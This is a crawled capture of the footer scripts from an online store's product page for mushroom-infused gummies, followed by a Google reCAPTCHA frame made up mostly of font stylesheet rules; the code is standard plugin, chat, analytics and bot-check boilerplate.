<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"b68ffd36a0","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      var show_char = 300;
      var ellipses = "... ";
      var content = $(".woocommerce-product-details__short-description").html();
      if (content.length > show_char) {
         var a = content.substring(0, show_char);
         var html = "<span class='truncated'>" + a + ellipses + "<a class='read-more'>Read more</a></p></span><span class='truncated' style='display:none'>" + content + "<a class='read-less'>Read less</a></span>";
         $(".woocommerce-product-details__short-description").html(html);
      }
      $(".read-more").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
     $(".read-less").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
   

   
      $(document).on( 'click', 'button.plus, button.minus', function() {  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max ).change();
            } else {
                if( isNaN( val ) ) {
                    var val = 0;
                }
                qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val >= 1 ) {
               qty.val( val - step ).change();
            }
         }
      });
   
 });
</script>
<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":17262,"pn":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","pc":"Mushroom Edibles/Gummies","pp":"44.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Mushroom Edibles","Gummies","Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c36a9f02c7e6102',t:'MTc2OTMzMjUwMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nucgxb6nrx7v
body_size: 49059
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dbCUNpjdmC6-yKf9-HiGDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dbCUNpjdmC6-yKf9-HiGDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
